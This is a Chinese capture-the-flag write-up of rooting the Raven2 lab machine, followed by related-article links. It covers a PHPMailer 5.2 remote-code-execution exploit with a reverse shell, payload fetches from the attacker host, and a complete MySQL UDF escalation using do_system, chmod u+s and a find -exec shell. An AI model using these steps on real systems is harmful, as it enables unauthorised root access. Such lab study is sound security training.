记一次 Raven2 渗透(phpmailer漏洞+UDF提权)

目录:

1. 寻找IP

2.dirb目录爆破

2.PHPMailer漏洞反弹得到shell

3.python版本的exp修改

4.查看wordpress的wp-config.php配置文件得到数据库账号和密码

5.使用LinEnum.sh对linux进行信息收集

6.mysqlUDF提权,kali对EXP的编译

7.给程序chmod u+s 增加suid权限,可以以root来运行

8.利用带有suid标志的find命令进行命令执行拿到root权限

0x01 寻找IP

安装好了我们的靶机,当然我们不知道账号密码,也不知道当前的ip ,一开始当然先寻找IP咯



使用命令:

nmap -sn 192.168.48.1/24





起始的IP是 1,而我们kali的ip是157 , 254是结束ip ,156应该就是我们靶机的ip了,扫下开了什么端口呢,-sS只扫描了1000以内的端口,这边我们就直接用-p-参数了,看到有22,80,111,39934端口,

先看下80端口,发现没啥好利用的东西

0x02 目录扫描



这边我们使用到了dirb目录扫描,扫出来很多了目录,找了半天才找到这个vendor,嘤嘤嘤~

在/vendor/PATH路劲下我们发现了第一枚flag



还有一个README.MD,发现有一个PHPmailer,百度了一下是一个发送邮件类,版本是5.2

还发现了了个version,但是不知道是哪个软件的



这边百度了一下,发现存在phpmailer远程命令执行漏洞 ,这边直接用kali自带的searchploit,并且将其复制到我们的根目录下





复制到了根目录,我们要修改下exp,下图中红框标注的是修改的地方



在开头加上这些东西,否则注释里一大堆非ASCII字符会报错



修改target为靶机IP地址,利用文件为contact.php,生成的后门文件为bb.php

修改成你的攻击机的ip和监听的端口

修改成后门文件的绝对路径

这时候我们执行exp

pyhthon3 40974.py



这个时候访问contact.php,就会生成我们的后门文件bb.php,然后我们就kali监听我们的4444端口(exp设置的是4444端口),先监听再去访问哦~



用python切换到交互shell,,我这儿没用,因为不知道为什么是双字母了,后面还是太年轻了, (nc模式下的shell不支持su交互,还是得先利用python提升到伪终端)

python -c 'import pty;pty.spawn("/bin/bash")'



一猜当前肯定只是www权限,果不其然。而且当前目录是/var/www/html目录下





我们cd上个目录,发现了flag2.txt

,

,



而且在 /var/www/ 目录下,看到了有个wordpress目录,而且目录下有配置文件config.php,一看直接受不了了,mysql数据库的账号密码直接看到了



题目提示的是有3个flag,看来是要提权了,这边直接在我的kali上安装一个LinEnum.sh是对LINUX进行信息收集,方便提权使用,项目地址:https://github.com/rebootuser/LinEnum ,复制到本地服务器上进行编译,在传到目标机上,

、



、

在目标机用wget下载就好啦,不知道python交互的时候怎么回事,字母都是双写,一直解决不了,很烦!(ps:后面采用xshell 连接kali,成功解决,图就难的改了 哈哈)

收集到mysql 是root权限,试试udf提权呢。



连接上了数据库,查看版本,看到版本是5.5.60是可以udf提权的哈,这边也是用kali先下载编译好exp,不过有个小坑,我kali使用wget下载的时候编译文件一直报错,没办法 我就只好采用手动复制的方法去将exp复制下来,exp网址:https://www.exploit-db/download/1518



当我们复制好了代码,新建一个名字为raptor_udf.c的文件,将exp复制进去。然后编译

gcc -g -c raptor_udf.c

gcc -g -shared -o raptor_udf.so raptor_udf.o -lc

然后将raptor_udf2.so 复制到本地网站服务器上,

靶机去下载

cd /tmp

wget http://192.168.48.157/raptor.udf.so

接着就去mysql敲命令就行了

mysql> use mysql;

use mysql;

Reading table information for completion of table and column names

You can turn off this feature to get a quicker startup with -A

Database changed

mysql> create table foo(line blob);

create table foo(line blob);

Query OK, 0 rows affected (0.08 sec)

mysql> insert into foo values(load_file('/tmp/raptor_udf.so'));

insert into foo values(load_file('/tmp/raptor_udf.so'));

Query OK, 1 row affected (0.01 sec)

mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';

select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf.so';

Query OK, 1 row affected (0.11 sec)

mysql> create function do_system returns integer soname 'raptor_udf.so';

create function do_system returns integer soname 'raptor_udf.so';

Query OK, 0 rows affected (0.00 sec)

mysql> select * from mysql.func;

select * from mysql.func;

+-----------+-----+---------------+----------+

| name | ret | dl | type |

+-----------+-----+---------------+----------+

| do_system | 2 | raptor_udf.so | function |

+-----------+-----+---------------+----------+

row in set (0.00 sec)

mysql> select do_system('chmod u+s /usr/bin/find');

select do_system('chmod u+s /usr/bin/find');

+--------------------------------------+

| do_system('chmod u+s /usr/bin/find') |

+--------------------------------------+

| 0 |

+--------------------------------------+

row in set (0.01 sec)

mysql> exit

exit

Bye



www-data@Raven:/tmp$ touch finn

touch finn

www-data@Raven:/tmp$ id

id

uid=33(www-data) gid=33(www-data) groups=33(www-data)

www-data@Raven:/tmp$ find finn -exec "/bin/sh" \;

find finn -exec "/bin/sh" \;

# whoami

whoami

root

#



最后看到我们提权成功了啊,做了一下午 舒服啊~

成功得到最后一个flag

记一次 Raven2 渗透(phpmailer漏洞+UDF提权)的更多相关文章

- MySQL的system命令在渗透测试中的使用以及UDF提权

声明:下面引用关于SYSTEM的东西是自己之前的内容,是自己没有研究透导致的错误结论:有了错就要改,做技术的不能弄虚作假,时时刻刻要求自己要谨慎,虽然我的博客没人看,但是也要向所有已经看到的人道歉,错 ...

- MySQL UDF提权执行系统命令

目录 UDF UDF提权步骤 UDF提权复现(php环境) UDF UDF (user defined function),即用户自定义函数.是通过添加新函数,对MySQL的功能进行扩充,其实就像使用 ...

- udf提权方法和出现问题汇总

一.适用条件 1.目标系统是Windows(Win2000,XP,Win2003): 2.你已经拥有MYSQL的某个用户账号,此账号必须有对mysql的insert和delete权限以创建和抛弃函数( ...

- udf提权原理详解

0x00-前言 这个udf提权复现搞了三天,终于搞出来了.网上的教程对于初学者不太友好,以至于我一直迷迷糊糊的,走了不少弯路.下面就来总结一下我的理解. 想要知道udf提权是怎么回事,首先要先知道ud ...

- udf提权

0x00前言: udf提权是通过数据库来实现获取目标的管理员的shell,来达到从低权限提权到高权限 0x01什么是udf: udf(Userdefined function)是用户自定义函数 在my ...

- SQLMAP UDF提权

SQLMAP UDF提权 1.连接mysql数据打开一个交互shell: sqlmap.py -d mysql://root:root@127.0.0.1:3306/test --sql-s ...

- [视频]K8飞刀 mysql注入点拿shell & UDF提权教程

[视频]K8飞刀 mysql注入点拿shell & UDF提权教程 链接: https://pan.baidu.com/s/1a7u_uJNF6SReDbfVtAotIw 提取码: ka5m

- 疑难杂症----udf提权无法导出.dll

昨天进行测试一个网站,进行udf提权时候,没办法导出.dll, 起初以为是这个马的问题,后来用专用马,一样不行,但是有报错了,有上网找了半天,终于被我找到了. Mysql数据库从文件导入或导出到文件, ...

- mysql udf提权实战测试

根据前天对大牛们的资料学习,进行一次mysql udf提权测试. 测试环境: 受害者系统:centos 7.7 ,docker部署mysql5.6.46, IP:192.168.226.128 攻击者 ...

随机推荐

- 两节锂电池保护IC,芯片电路图如何设计

两节锂电池出了充电电路外,必须搭配的也就是两节锂电池的保护板电路和芯片了.对两节节串联可再充电锂离子/锂聚合物电池的过充电.过放电和过电流进行保护.和电池反接保护功能,这些都是极其重要的. 首先设计两 ...

- expect的使用

1. expect概述 1.1 expect的功能 脚本执行时,有时会需要人工进行交互输入,这时可以通过expect工具来实现自动交互. expect是一种shell解释器,但是expect可以在命令 ...

- jmeter的线程数,并发用户数,TPS,RPS 关系解说

背景 在做性能测试的时候,传统方式都是用并发虚拟用户数来衡量系统的性能(站在客户端视角),一般适用于一些网页站点例如首页.H5的压测:而RPS(Requests per second)模式主要是为了方 ...

- CODING 再携手腾讯云 Serverless,让开发者跑步上云

近年来,腾讯云持续在云原生领域打磨和完善产品矩阵,致力于为开发者上云提供更好的产品和服务.继前段时间 CODING CI 助力腾讯云 Serverless 全新应用控制台.持续保障 Serverles ...

- Redis集群数据没法拆分时的搭建策略

在上一篇文章中,针对服务器单点.单例.单机存在的问题: 单点故障 容量有限 可支持的连接有限(性能不足) 提出了解决的办法:根据AKF原则搭建集群,大意是先X轴拆分,创建单机的镜像,组成主主.主备.主 ...

- WeCenter (最新版) 前台RCE漏洞 (2020-02-22)

漏洞通过phar触发反序列化漏洞. 触发点:./models/account.php 中的 associate_remote_avatar 方法: 搜索全局调用了该方法的地方: ./app/accou ...

- python ---strip()方法,split()方法,删除字符串开头或结尾,字符串分隔

本文介绍了strip()方法,split()方法, 字典的按键值访问的方法, 1.Python strip() 方法用于移除字符串头尾指定的字符(默认为空格)或字符序列. 注意:该方法只能删除开头或是 ...

- WS2812B彩灯详细讲解篇(STM32 PWM+DMA控制 STM32 HAL库编程 循环延时控制多种控制方式)

一.效果展示 观看演示效果:https://www.bilibili.com/video/BV1JT4y1P72Q 二. 基础认识 (一) 小理论 WS2812B是一种智能控制LED光源,将控制电路 ...

- React-Router browserHistory浏览器刷新出现页面404解决方案

在React项目中我们经常需要采用React-Router来配置我们的页面路由,React-Router 是建立在 history 之上的,常见的history路由方案有三种形式,分别是: 1.has ...

- Java Web工作原理

解析HTTP协议 HTTP:超文本传输协议(HyperText Transfer Protocol) HTTP是一种无状态的协议,意思是指在Web浏览器和Web服务器之间不需要建立持久的连接. HTT ...